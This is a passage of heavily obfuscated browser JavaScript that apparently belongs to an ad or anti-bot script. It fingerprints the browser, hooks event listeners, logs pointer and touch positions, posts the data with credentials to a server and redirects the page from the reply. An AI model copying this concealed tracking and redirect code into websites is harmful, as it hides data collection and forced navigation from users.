KQ=e(KU+X(0x2400,0x2)+KD+X(0x2402,0xf)),KB=KD[X(0x2411,0x7)](X(0x2400,0x2))[X(0x126,0x4)]();KQ[X(0x2418,0xa)](/[\s\r\n]/g,X(0x348,0x0))[X(0x2418,0xa)](KB,X(0x348,0x0))!==X(0x2422,0x20)&&Ko[X(0x130,0x6)]([KD,KQ[X(0x1bf2,0xb)]()]);}catch(KA){Ko[X(0x130,0x6)]([KD,KA[X(0x1bba,0xa)]]);}});}return KE(X(0x2442,0x8),[X(0x1fb,0x6),X(0x244a,0x7),X(0x1d9d,0x32),X(0x2451,0x6),X(0x2457,0x13)]),KE(X(0x2085,0xb),[X(0x246a,0xb),X(0x382,0x12)]),KE(X(0x2475,0x10),[X(0x2485,0xa),X(0x248f,0xa),X(0x2499,0xe)]),navigator[X(0x1e1f,0x12)]&&KE(X(0x24a7,0xc),[X(0x24b3,0x2e)]),[X(0x24e1,0x8),X(0x24a7,0xc),X(0x2442,0x8),X(0x24e9,0xa),[X(0x1d86,0x17),X(0x1e08,0xf)],[X(0x2475,0x10),X(0x24f3,0xa)],[X(0x24fd,0x13),X(0x24f3,0xa)]][X(0x162,0xa)](KU=>{const Kb=typeof KU===X(0x2510,0x8)?[KU,KU[0x0][X(0x2518,0xf)]()+KU[X(0x35a,0x7)](0x1)]:KU;try{const KD=e(Kb[0x0]+X(0x2402,0xf));KD!==X(0x2527,0xb)+Kb[0x1]+X(0x2532,0x2)&&Ko[X(0x130,0x6)]([Kb[0x0],KD[X(0x1bf2,0xb)]()]);}catch(KQ){Ko[X(0x130,0x6)]([Kb[0x0],KQ[X(0x1bba,0xa)]]);}}),window[X(0x2534,0x17)]||window[X(0x254b,0x1f)]||window[X(0x256a,0x1b)]||Ko[X(0x130,0x6)]([X(0x2534,0x17),0x1]),Ko[X(0x2585,0x8)]((KU,Kb)=>(KU[Kb[0x0]]=Kb[0x1],KU),{});}],K1=[0xd8,Ko=>{window[X(0x2de,0x16)](X(0x258d,0x6),()=>{const KE=cx();Ko[0xd8]=KE[X(0x2593,0x12)]!==window;});}];function K2(Ko,KE){const KU=cZ();(function(Kb,KD){KD[X(0x162,0xa)](KQ=>{const KB=KQ[0x0],KA=KQ[0x1];try{KA(Kb);}catch(KL){Kb[KB]=KL&&KL[X(0x1bba,0xa)]||X(0x2111,0x7);}});}(KU,[(KE=KE||{})[X(0x25a5,0x4)]||cf,cq,cr,K1]),cT(KU,[cJ,cj,co,cF,cg,cA,cy,ck,ca,ci,cR,cD,cQ,cB,cE,cU,cL,cb,K0,cS,cs,cp,cC]),-0x1!==navigator[X(0x28b,0xb)][X(0x2107,0xa)](X(0x23fc,0x4))&&cT(KU,[cv]));try{!function(Kb){const KD=cO([e(X(0x2140,0x33)),e(X(0x2173,0x32)),e(X(0x21a5,0x36)),e(X(0x21db,0x3a)),e(X(0x2215,0x23)),e(X(0x2238,0x27)),e(X(0x225f,0x2a))])>=0x5;Kb[0xac]=+KD;const KQ=KD&&cO([e(X(0x2289,0x2a)),e(X(0x22b3,0x1f)),!e(X(0x22d2,0x20))])>=0x2;Kb[0xaa]=+KQ;}(KU);}catch(Kb){}setTimeout(()=>Ko(KU),0xa);}const et=[cm,Ko=>{const KE=[X(0x1e5d,0x1f),X(0x1e7c,0x14),X(0x1ea2,0x10),X(0x1eb2,0x10),X(0x1ec2,0xf),X(0x1ed1,0x12),X(0x1ee3,0x8),X(0x1eeb,0x14),X(0x1eff,0xe),X(0x1f18,0x17),X(0x1f3a,0xa),X(0x1f44,0xb),X(0x1f4f,0x10),X(0x1f5f,0xa),X(0x1f69,0xc),X(0x1f75,0xc),X(0x1f81,0xa),X(0x1f8b,0xe),X(0x1fc8,0xe),X(0x1fd6,0xb),X(0x1fe1,0xc),X(0x1ff8,0xf),X(0x2007,0xc),X(0x2013,0x7)],KU=[X(0x1ee3,0x8),X(0x1f75,0xc),X(0x1f81,0xa),X(0x1f8b,0xe),X(0x1fd6,0xb),X(0x2007,0xc)],Kb=[X(0x2020,0x8),X(0x2028,0xb),X(0x2033,0xa)];!function(KD,KQ){const KB=KQ[0x7c]={};function KA(KL){try{var Ka=KL[X(0x2de,0x16)];KL[X(0x2de,0x16)]=function(){var Ki=arguments[0x0];return KD[X(0x162,0xa)](function(Kk){new RegExp(Kk,X(0x203d,0x2))[X(0x2c0,0x6)](Ki)&&(KB[X(0x203f,0xc)+Ki]=0x1);}),Ka[X(0xb7,0x7)](this,arguments);};}catch(Ki){KB[KL[X(0x1bf2,0xb)]()+X(0x204b,0x17)+(Ki&&Ki[X(0x1bba,0xa)])]=0x1;}}KA(window),KA(document);}(KE,Ko),function(KD,KQ,KB,KA){const KL=KA[0x7c];try{const KS=e(X(0x2062,0x23));void 0x0!==KS&&!0x1!==KS&&(KL[X(0x2007,0xc)]=0x1),KQ[X(0x162,0xa)](function(Ks){window[X(0x2085,0xb)][X(0x2090,0x14)][X(0x20a4,0x10)](Ks)&&(KL[X(0x20b4,0x8)+Ks]=0x1);}),Ka(window),Ka(document),Ka(navigator),Ki(),Kk();}catch(Ks){KL[X(0x20bc,0x13)+(Ks&&Ks[X(0x1bba,0xa)])]=0x1;}function Ka(Kp){var KC=Object[X(0x15c,0x6)](Kp);KD[X(0x162,0xa)](function(Kf){var KY=new RegExp(Kf,X(0x203d,0x2));for(var Kx in KC)KY[X(0x2c0,0x6)](KC[Kx])&&(KL[Kp+X(0x20cf,0x2)+KC[Kx]]=0x1);}),X(0x348,0x0)[X(0x20d1,0xb)]&&KC[X(0x162,0xa)](Kf=>{KB[X(0x162,0xa)](KY=>{Kf[X(0x20d1,0xb)](KY)&&(KL[Kp+X(0x20cf,0x2)+KY]=0x1);});});}function Ki(){const Kp=X(0x20dc,0x8);for(const KC in window[X(0x2085,0xb)])try{window[X(0x2085,0xb)][KC][Kp]&&(KL[Kp+X(0x20cf,0x2)+(KC||X(0x20e4,0x3))]=0x1);}catch(Kf){}}function Kk(){const Kp=X(0x20e7,0xc),KC=e(X(0x20f3,0x14));KC&&KC[X(0x1bf2,0xb)]&&-0x1<KC[X(0x1bf2,0xb)]()[X(0x2107,0xa)](Kp)&&(KL[Kp]=0x1);}}(KE,KU,Kb,Ko);}];let K3=+new Date();function K4(Ko,KE,KU,Kb){var Xz=K;const KD={};for(const Ka in Ko)Ko[X(0x39,0x13)](Ka)&&(KD[Ka]=Ko[Ka]);KD[0x6d]=K3,KL(0x1,()=>+new Date()-K3),KL(0x30,()=>window[X(0x26d3,0xe)]),KL(0x31,()=>window[X(0x26e1,0xf)]),KL(0x23,()=>window[X(0x26f0,0x4)][X(0x26f4,0x8)][X(0xaf,0x8)]-(cY?0x1:0x0));const KQ=JSON[X(0x20d,0xc)](KD,function(Ki,Kk){return typeof Kk!==X(0x154,0x8)&&null!==Kk?Kk+X(0x348,0x0):Ki!==X(0x348,0x0)?JSON[X(0x20d,0xc)](Kk):Kk;}),KB=KU?KQ:function(Ki){const Kk=X(0x25a9,0xe);return new Function(X(0x25b7,0x2),X(0x25b9,0x2),X(0x25bb,0x36)+X(0x25f1,0x2f)+X(0x2620,0x24)+X(0x2644,0x17)+X(0x265b,0x6a)+X(0x26c5,0xe))(Ki,Kk);}(KQ);if(X(0x26fc,0x7)in window)return void fetch(KE,{'method':Xz(0x75),'headers':{'Accept-Language':'*','Content-Type':'application/octet-stream'},'body':KB,'credentials':Xz(0x7d)})[X(0xd8,0x6)](function(Ki){return 0xc8===Ki[X(0x1af,0x8)]?Promise[X(0x2703,0x4)]([Ki,Ki[X(0x2707,0x6)]()]):Promise[X(0x270d,0x8)](Ki);})[X(0xd8,0x6)](function(Ki){const Kk=Ki[0x0],KS=Ki[0x1];KS&&Kb(KS,Kk[X(0x2715,0xa)]);});const KA=new XMLHttpRequest();KA[X(0x1fb,0x6)](X(0x271f,0x6),KE,!0x0),KA[X(0x16c,0x16)](X(0x2725,0x14),X(0x2739,0x2)),KA[X(0x16c,0x16)](X(0x273b,0x10),X(0x274b,0x20));try{KA[X(0x276b,0x14)]=!0x0;}catch(Ki){}function KL(Kk,KS){try{KD[Kk]=KS();}catch(Ks){KD[Kk]=Ks[X(0x1bba,0xa)];}}KA[X(0x1a7,0x8)]=function(){if(0xc8===KA[X(0x1af,0x8)]&&KA[X(0x277f,0x10)]){const Kk={'get':function(KS){return KA[X(0x278f,0x17)](KS);}};Kb(KA[X(0x277f,0x10)],Kk);}},KA[X(0x207,0x6)](KB);}function K5(Ko,KE,KU,Kb,KD,KQ,KB,KA,KL,Ka,Ki,Kk,KS,Ks,Kp){return Ko[0x2]=KE,Ko[0x3]=KU,Ko[0x4]=Kb,Ko[0x5]=window[X(0x2a21,0xb)][X(0x27fe,0x6)],Ko[0x6]=0x0,Ko[0xbe]=function(KC,Kf,KY){return[X(0x280e,0x8),X(0x2816,0xa),X(0x2820,0x8),X(0x2828,0xa),X(0x2832,0x10),X(0x2842,0xe),X(0x2850,0xa),X(0x285a,0xa),X(0x2864,0xb),X(0x286f,0xa),X(0x2879,0x16),X(0x288f,0x8),X(0x2897,0xe),X(0x28a5,0xc),X(0x28b1,0x8),X(0x28b9,0x8),X(0x28c1,0xa),X(0x28cb,0xc),X(0x28d7,0xc),X(0x28e3,0x13),X(0x28f6,0xf),X(0x2905,0xa),X(0x290f,0xa),X(0x2919,0x7),X(0x2920,0x7),X(0x2927,0xf),X(0x2936,0xf),X(0x2945,0xa),X(0x294f,0xa),X(0x2959,0xb),X(0x2964,0xc),X(0x39b,0x6),X(0x2970,0x7),X(0x1df7,0x2),X(0x2977,0x2)][X(0x32f,0x4)](function(KO){return typeof KC[KO]===X(0x2979,0xa)?+KC[KO]:KC[KO];})[X(0x4ad,0x8)]([Kx(KC[X(0x2983,0x1e)]),Kx(KC[X(0x29a1,0x12)]),Kx(KC[X(0x29b3,0x13)]),KC[X(0x29c6,0xf)]&&KC[X(0x29c6,0xf)][X(0x29d5,0xb)],Kx(KC[X(0x29e0,0x12)]),Kx(KC[X(0x29f2,0xe)]),Kx(KC[X(0x2a00,0x8)]),Kf,KY]);function Kx(KO){try{return KO[X(0x2a08,0xa)][X(0x2a12,0xf)]()+X(0x2400,0x2)+KO[X(0x3e6,0xc)][X(0x2411,0x7)](X(0x20cf,0x2))[X(0x342,0x6)](X(0x2400,0x2));}catch(Kq){return X(0x348,0x0);}}}(KD,Ks,Kp),Ko[0xc1]=KQ,Ko[0xc0]=KB,Ko[0xbf]=KA,Ko[0xc2]=KL,Ko[0xd0]=Ka,Ko[0xd1]=Ki,Ko[0xc3]=Kk,Ko[0xc4]=KS,Ko[0xef]=navigator[X(0x2a2c,0xb)],Ko;}function K6(Ko){var KE=new URL(Ko);return[KE[X(0x2a37,0x8)]][X(0x4ad,0x8)](KE[X(0x27d3,0xb)][X(0x2411,0x7)](X(0x2a3f,0x2))[X(0x2a41,0x8)](0x2,0x3));}function K7(Ko){return Ko+X(0x2a49,0xc);}function K8(Ko,KE,KU,Kb){return c2(this,void 0x0,void 0x0,function(){var KD,KQ,KB;return c3(this,function(KA){switch(KA[X(0x11b,0x7)]){case 0x0:return Ko[X(0x2a55,0x8)]=null,[0x4,new Promise(function(KL){!function(Ka,Ki,Kk,KS){if(window[X(0x26d3,0xe)]>0x0)return void K4(Ka,Ki,Kk,KS);const Ks=ch(),Kp=setInterval(function(){(window[X(0x26d3,0xe)]>0x0||ch()-Ks>0x3e8)&&(clearInterval(Kp),K4(Ka,Ki,Kk,KS));},0xa);}(KE,KU,Kb,function(Ka,Ki){KL([Ka,Ki]);});})];case 0x1:return KD=KA[X(0x2a5d,0x6)](),KQ=KD[0x0],KD[0x1][X(0x2a63,0x4)](X(0x2a67,0x14))==X(0x2a7b,0xf)?((KB=Ko[X(0x2085,0xb)][X(0x382,0x12)](X(0x25b7,0x2)))[X(0x2a8a,0x4)]=X(0x2a8e,0x1a),KB[X(0x27fe,0x6)]=KQ,KB[X(0x2aa8,0x7)]()):Ko[X(0x2a21,0xb)][X(0x27fe,0x6)]=KQ,[0x2];}});});}function K9(){return/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[X(0x2c0,0x6)](navigator[X(0x296,0xc)]);}var Kc=!0x1;function KK(Ko,KE,KU,Kb,KD){if(Ko[X(0xaf,0x8)]&&KU){var KQ=[],KB=function(Ki,Kk){var KS=NaN,Ks=Ki[X(0xe80,0x12)],Kp=0x0;if(Kk[X(0x530,0x14)]||Kk[X(0x5da,0x13)]&&Kk[X(0xd76,0x17)]){if(!Kk[X(0x530,0x14)]||Kk[X(0x5da,0x13)]&&Kk[X(0xd76,0x17)])return;KS=cG(Kk[X(0x530,0x14)])||void 0x0;}else do{try{if(KS=cG(window[X(0xe92,0x16)](Ks,null)[X(0xea8,0x16)](X(0xebe,0x16))),Ks=Ks[X(0xe80,0x12)],!KS&&++Kp>0x64)return;}catch(KC){return;}}while(Number[X(0x440,0x7)](KS));return KS<=0x32?cV[X(0x476,0x7)]:cV[X(0xe79,0x7)];}(KU,KE),KA=c8(0xa);KU[X(0x3e6,0xc)]=Ka(X(0x2ab9,0x6));var KL=c9(KU,X(0xee2,0x4),Ka(X(0x2abf,0xa)));if(KE[X(0x2ac9,0x7)])c9(KL,X(0xee2,0x4),Ka(X(0x361,0x6)))[X(0x2ad0,0xc)]=KE[X(0x2ac9,0x7)];return function(Ki,Kk){typeof Kk===X(0x348,0xc)&&(Kk=0x1);var KS=null==Ki?0x0:Ki[X(0xaf,0x8)];if(!KS||Kk<0x1)return[];for(var Ks=0x0,Kp=0x0,KC=new Array(Math[X(0x354,0x6)](KS/Kk));Ks<KS;)KC[Kp++]=Ki[X(0x35a,0x7)](Ks,Ks+=Kk);return KC;}(Ko,KE[X(0x7bc,0xa)])[X(0x35a,0x7)](0x0,KE[X(0x2adc,0x6)])[X(0x162,0xa)](function(Ki){var Kk=c9(KL,X(0xee2,0x4),Ka(X(0x2ae2,0x4)));Ki[X(0x162,0xa)](function(KS){var Ks,Kp=cP(),KC=c9(Kk,X(0xee2,0x4),Ka(X(0x2ae6,0x4)));KC[X(0xf80,0xa)]=function(X1){var X2=cP()-Kp;KD(KS[X(0x2aea,0x4)],X1,X2,KC);},KQ[X(0x130,0x6)](KC);var Kf=function(X1){var X2=X(0xed4,0x4),X3=X(0xed8,0xa),X4=c9(X1,X(0xee2,0x4));return X4[X(0x394,0x7)][X(0x3c9,0xa)]=X(0xee6,0x9a),X4[X(0xf80,0xa)]=function(e){e[X(0xf8a,0x14)]();},c9(X4,X(0xee2,0x4))[X(0x394,0x7)][X(0x3c9,0xa)]=X(0xf9e,0x47)[X(0x4ad,0x8)](X3,X(0xfe5,0x1c))[X(0x4ad,0x8)](X2,X(0x1001,0x26)),c9(X4,X(0xee2,0x4))[X(0x394,0x7)][X(0x3c9,0xa)]=X(0x1027,0x36)[X(0x4ad,0x8)](X3,X(0xfe5,0x1c))[X(0x4ad,0x8)](X2,X(0x1001,0x26)),c9(X4,X(0xee2,0x4))[X(0x394,0x7)][X(0x3c9,0xa)]=X(0x1027,0x36)[X(0x4ad,0x8)](X3,X(0xfe5,0x1c))[X(0x4ad,0x8)](X2,X(0x105d,0x6)),X4;}(KC);null===(Ks=KS[X(0x2aee,0x12)])||void 0x0===Ks||Ks[X(0x162,0xa)](cM);var KY=c9(KC,X(0xee2,0x4),Ka(X(0x2b00,0xe))),Kx=c9(KY,X(0x2b0e,0x4),Ka(X(0x2b12,0x7)));Kx[X(0x2b19,0xa)][X(0x2b23,0x8)]=KS[X(0x2b2b,0x6)],Kb(Kx);var KO=c9(KY,X(0xee2,0x4),Ka(X(0x2b31,0x6)));KO[X(0x2b37,0xc)]=X(0x2b43,0xe)+cW+X(0x2b51,0xc),KO[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2b6b,0x8);var Kq=function(){KO[X(0x2b73,0xc)][X(0x2b7f,0x4)](Ka(X(0x2b6b,0x8))),Kv[X(0x2b73,0xc)][X(0x2aaf,0x8)](Ka(X(0x2b6b,0x8)));},Kr=function(){Kv[X(0x2b73,0xc)][X(0x2b7f,0x4)](Ka(X(0x2b6b,0x8))),KO[X(0x2b73,0xc)][X(0x2aaf,0x8)](Ka(X(0x2b6b,0x8)));};KO[X(0xf80,0xa)]=function(e){e[X(0xf8a,0x14)](),Kq();},KO[X(0x2b83,0x10)]=function(){return!K9()&&Kq();};var Kv=c9(KY,X(0xee2,0x4),Ka(X(0x2b93,0xb)));Kv[X(0x2b73,0xc)][X(0x2b7f,0x4)](Ka(X(0x2b31,0x6)),Ka(X(0x2b6b,0x8))),Kv[X(0x2b37,0xc)]=X(0x2b9e,0x17)+cn+X(0x2bb5,0x3),Kv[X(0xf80,0xa)]=function(e){e[X(0xf8a,0x14)](),Kr();},Kv[X(0x2bb8,0x10)]=function(){return!K9()&&Kr();},KE[X(0x2bc8,0xe)]&&Kx[X(0x2b73,0xc)][X(0x2b7f,0x4)](Ka(X(0x2bd6,0xe)));var X0=c9(KC,X(0x2be4,0x6),Ka(X(0x2ac9,0x7)));X0[X(0x2ad0,0xc)]=KS[X(0x2ac9,0x7)]+(KS[X(0x2bea,0xf)]?X(0x2bf9,0x2)+KS[X(0x2bea,0xf)]:X(0x348,0x0)),X0[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2b6b,0x8),Kx[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2b6b,0x8),Kx[X(0x1a7,0x8)]=function(){if(X0[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2bfb,0xa),Kx[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2bfb,0xa),Kx[X(0x394,0x7)][X(0x2c05,0xa)]=X(0x2c0f,0x2),KO[X(0x394,0x7)][X(0x2b5d,0xe)]=X(0x2bfb,0xa),Kf[X(0x394,0x7)][X(0x2136,0xa)]=X(0x501,0x6),!Kc){Kc=!0x0;var X1=K7(K6(KS[X(0x2aea,0x4)])[0x0]),X2=c9(document[X(0x361,0x6)],X(0x2c11,0x6));X2[X(0x2a8a,0x4)]=X(0x2c17,0x10),X2[X(0x27fe,0x6)]=X1,setTimeout(function(){X2[X(0x2aaf,0x8)]();},0x64);var X3=c9(document[X(0x361,0x6)],X(0x2c11,0x6));X3[X(0x2a8a,0x4)]=X(0x2c27,0xe),X3[X(0x27fe,0x6)]=X1;}};});}),function(Ki,Kk){var KS=Ki[X(0x361,0x6)]||Ki[X(0x367,0x1b)](X(0x361,0x6))[0x0],Ks=Ki[X(0x382,0x12)](X(0x394,0x7));Ks[X(0x39b,0x6)]=X(0x3a1,0xb),KS[X(0x3ac,0xf)](Ks),Ks[X(0x3bb,0xe)]?Ks[X(0x3bb,0xe)][X(0x3c9,0xa)]=Kk:Ks[X(0x3ac,0xf)](Ki[X(0x3d3,0x13)](Kk));}(document,function(Ki,Kk,KS){return void 0x0===Kk&&(Kk=X(0x348,0x0)),X(0x4a5,0x8)[X(0x4ad,0x8)](Kk,X(0x4b5,0x22))[X(0x4ad,0x8)](0x12c,X(0x4d7,0x1c))[X(0x4ad,0x8)](Ki[X(0x4f3,0xb)]?Ki[X(0x4f3,0xb)]+X(0x4fe,0x3):X(0x501,0x6),X(0x507,0x12))[X(0x4ad,0x8)](Kk,X(0x519,0x17))[X(0x4ad,0x8)](Ki[X(0x530,0x14)]?X(0x544,0x18)[X(0x4ad,0x8)](Ki[X(0x530,0x14)],X(0x55c,0x2)):X(0x348,0x0),X(0x507,0x12))[X(0x4ad,0x8)](Kk,X(0x55e,0x2e))[X(0x4ad,0x8)](Ki[X(0x58c,0xc)]?X(0x598,0x12)[X(0x4ad,0x8)](Ki[X(0x58c,0xc)],X(0x55c,0x2)):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x5b5,0x12)]?X(0x5c7,0xf)[X(0x4ad,0x8)](Ki[X(0x5b5,0x12)],X(0x5d6,0x4)):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x5da,0x13)]?X(0x5ed,0xa)[X(0x4ad,0x8)](Ki[X(0x5da,0x13)],X(0x55c,0x2)):cz(KS),X(0x5f7,0xa))[X(0x4ad,0x8)](Ki[X(0x601,0xc)]?X(0x60d,0x17):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x624,0x13)]?X(0x637,0x24):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x65b,0xf)]?X(0x66a,0x18):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0x682,0x13)]?X(0x695,0x10)[X(0x4ad,0x8)](cl[Ki[X(0x682,0x13)]]):X(0x348,0x0),X(0x6a5,0x1b))[X(0x4ad,0x8)](Kk,X(0x6c0,0x5e))[X(0x4ad,0x8)](Kk,X(0x71e,0x9e))[X(0x4ad,0x8)](cN(Ki[X(0x7bc,0xa)]),X(0x7c6,0x1b))[X(0x4ad,0x8)](cN(Ki[X(0x7bc,0xa)]),X(0x7e1,0x37))[X(0x4ad,0x8)](0x8,X(0x818,0xd8))[X(0x4ad,0x8)](Kk,X(0x8f0,0x5f))[X(0x4ad,0x8)](Kk,X(0x94f,0x9c))[X(0x4ad,0x8)](Kk,X(0x9eb,0xb0))[X(0x4ad,0x8)](cw[Ki[X(0xa9b,0xe)]]||cw[cc[X(0x40c,0xc)]],X(0x507,0x12))[X(0x4ad,0x8)](Kk,X(0xaa9,0x50))[X(0x4ad,0x8)](Kk,X(0xaf9,0x6e))[X(0x4ad,0x8)](Kk,X(0xb67,0xa7))[X(0x4ad,0x8)](Kk,X(0xc0e,0x5a))[X(0x4ad,0x8)](Kk,X(0xc68,0x92))[X(0x4ad,0x8)](1.5,X(0xcfa,0x50))[X(0x4ad,0x8)](Ki[X(0xd4a,0x10)]?X(0x598,0x12)[X(0x4ad,0x8)](Ki[X(0xd4a,0x10)],X(0x55c,0x2)):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xd5a,0x16)]?X(0x5c7,0xf)[X(0x4ad,0x8)](Ki[X(0xd5a,0x16)],X(0x5d6,0x4)):X(0xd70,0x6),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xd76,0x17)]?X(0x5ed,0xa)[X(0x4ad,0x8)](Ki[X(0xd76,0x17)],X(0x55c,0x2)):cz(KS),X(0x5f7,0xa))[X(0x4ad,0x8)](Ki[X(0xd8d,0x10)]?X(0x60d,0x17):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xd9d,0x17)]?X(0x637,0x24):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xdb4,0x13)]?X(0x66a,0x18):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xdc7,0x17)]?X(0x695,0x10)[X(0x4ad,0x8)](cl[Ki[X(0xdc7,0x17)]]):X(0x348,0x0),X(0xdde,0x26))[X(0x4ad,0x8)](0x2,X(0xe04,0x42))[X(0x4ad,0x8)](Kk,X(0xe46,0x33));}(KE,KA,KB)),KQ;}function Ka(Ki){return KA+X(0x2ab7,0x2)+Ki;}KU&&KU[X(0x2aaf,0x8)]();}var KX=[],KI=new Set(),KG=0x3e8,KH=[X(0x230,0x13),X(0x243,0x16),X(0x259,0x13),X(0x26c,0x6),X(0x272,0x8),X(0x27a,0x6)][X(0x280,0xb)](navigator[X(0x28b,0xb)])||navigator[X(0x296,0xc)][X(0x280,0xb)](X(0x2a2,0x4))&&X(0x2a6,0xe)in document;function KV(Ko){Ko in KI||(KI[X(0x2b7f,0x4)](Ko),[[X(0x2c9e,0xc),0x0],[X(0x2caa,0xc),0x1],[X(0x2cb6,0xa),0x2],[X(0x2cc0,0xe),0x3],[X(0x2cce,0xc),0x4],[X(0x2cda,0xb),0x5],[X(0x2aa8,0x7),0x6]][X(0x162,0xa)](function(KE){Ko[X(0x2de,0x16)](KE[0x0],function(e){!function(KU,Kb){var KD=0x0,KQ=0x0,KB=0x0,KA=0x0;try{for(var KL=Kb[X(0x2a00,0x8)][X(0x2c35,0x12)][X(0x2c47,0xf)]&&Kb[X(0x2a00,0x8)][X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c56,0x10)],Ka=0x0;KL&&Ka<0xa;KL=KL[X(0x2c35,0x12)][X(0x2c47,0xf)]&&KL[X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c56,0x10)],Ka++){var Ki=KL[X(0x2c66,0x1c)]();KD+=Ki[X(0x457,0x6)]+KL[X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c82,0xa)],KQ+=Ki[X(0x26f0,0x4)]+KL[X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c8c,0xa)],KB+=Ki[X(0x457,0x6)],KA+=Ki[X(0x26f0,0x4)];}}catch(KS){}function Kk(Ks){return Math[X(0x2c96,0x4)](0x0,Math[X(0x2c9a,0x4)](0xffff,Math[X(0x2359,0x7)](0xa*(Ks+0x32))));}KX[X(0x130,0x6)]([KU,Kk(Kb[X(0x2919,0x7)]+KD),Kk(Kb[X(0x2920,0x7)]+KQ),Kk(KH?Kb[X(0x2850,0xa)]+KB:Kb[X(0x2945,0xa)]),Kk(KH?Kb[X(0x285a,0xa)]+KA:Kb[X(0x294f,0xa)])]),KX[X(0xaf,0x8)]>0x7d0&&KX[X(0x2a41,0x8)](0x0,KG);}(KE[0x1],e[X(0x2ce5,0xa)]&&e[X(0x2ce5,0xa)][0x0]||e);});}));}function Kw(){for(var Ko=Math[X(0x2c9a,0x4)](KG,KX[X(0xaf,0x8)]),KE=new ArrayBuffer(0x9*Ko),KU=new Uint8Array(KE),Kb=0x0;Kb<Ko;Kb++){var e=KX[Kb+KX[X(0xaf,0x8)]-Ko];KU[0x9*Kb]=e[0x0],KU[0x9*Kb+0x1]=0xff&e[0x1],KU[0x9*Kb+0x2]=e[0x1]>>0x8&0xff,KU[0x9*Kb+0x3]=0xff&e[0x2],KU[0x9*Kb+0x4]=e[0x2]>>0x8&0xff,KU[0x9*Kb+0x5]=0xff&e[0x3],KU[0x9*Kb+0x6]=e[0x3]>>0x8&0xff,KU[0x9*Kb+0x7]=0xff&e[0x4],KU[0x9*Kb+0x8]=e[0x4]>>0x8&0xff;}var KD=new Blob([KE]),KQ=new FileReader(),KB=new Promise(function(KA){KQ[X(0x1a7,0x8)]=function(KL){KA(KL[X(0x2a00,0x8)][X(0x1d1,0x8)][X(0x2411,0x7)](X(0x2cef,0x2))[0x1]);};});return KQ[X(0x2cf1,0x12)](KD),KB;}var Ku=JSON[X(0x219,0x7)](X(0x2d03,0x40)),Kl,KN=X(0x2da1,0x1b)in window?function(Ko){return new Promise(function(KE){var KU=new IntersectionObserver(function(Kb){Kb[X(0x162,0xa)](function(KD){KD[X(0x2300,0x17)]>0x0&&(KE(null),KU[X(0x2317,0xc)](Ko));});},{'threshold':[0.001]});KU[X(0x2331,0xa)](Ko);});}:function(){return Promise[X(0x2dbc,0xa)](null);},Kz=X(0x2dc6,0x1e),KM=X(0x2de4,0x1e);function KP(){return c2(this,void 0x0,void 0x0,function(){var Ko;return c3(this,function(KE){switch(KE[X(0x11b,0x7)]){case 0x0:if(!(X(0x1e1f,0x12)in navigator))return[0x2,Promise[X(0x2dbc,0xa)](void 0x0)];if(Kl)return[0x2,Promise[X(0x2dbc,0xa)](Kl)];KE[X(0x11b,0x7)]=0x1;case 0x1:return KE[X(0x12a,0x6)][X(0x130,0x6)]([0x1,0x3,,0x4]),[0x4,navigator[X(0x1e1f,0x12)][X(0x2e35,0x1b)]([X(0x2e50,0x7),X(0x2e57,0x14)])];case 0x2:return Ko=KE[X(0x2a5d,0x6)](),Kl=Ko,[0x2,Ko];case 0x3:return KE[X(0x2a5d,0x6)](),[0x2,void 0x0];case 0x4:return[0x2];}});});}function KW(Ko){if(Ko)return{'Mnd-Sec-CH-UA-Platform-Version':Ko[X(0x2e57,0x14)],'Mnd-Sec-CH-UA-Model':Ko[X(0x2e50,0x7)]};}function Kn(){return c2(this,void 0x0,void 0x0,function(){var Ko;return c3(this,function(KE){switch(KE[X(0x11b,0x7)]){case 0x0:return[0x4,KP()];case 0x1:return[0x2,(Ko=KE[X(0x2a5d,0x6)]())&&KW(Ko)];}});});}function Km(Ko,KE){if(!KE)return Ko;var KU=KE[X(0x2e57,0x14)];try{var Kb=new URL(Ko);return Kb[X(0x2e6b,0x10)][X(0x2e7b,0x8)](X(0x2e83,0x23),KU),Kb[X(0x1bf2,0xb)]();}catch(KD){return Ko;}}var KZ=X(0x2ea6,0x30),KT=X(0x2ed6,0xc),Kh,Kg=(function(){function Ko(KE){var KU=this;this[X(0x2f0c,0x18)]=new Map(),this[X(0x2f24,0x14)]=new Map(),this[X(0x2f38,0x1a)]=KE,X(0x2da1,0x1b)in window&&(this[X(0x2f52,0xb)]=new window[(X(0x2da1,0x1b))](function(Kb){Kb[X(0x162,0xa)](function(KD){return KU[X(0x2f5d,0x13)](KD);});},this[X(0x2f70,0xe)]()));}return 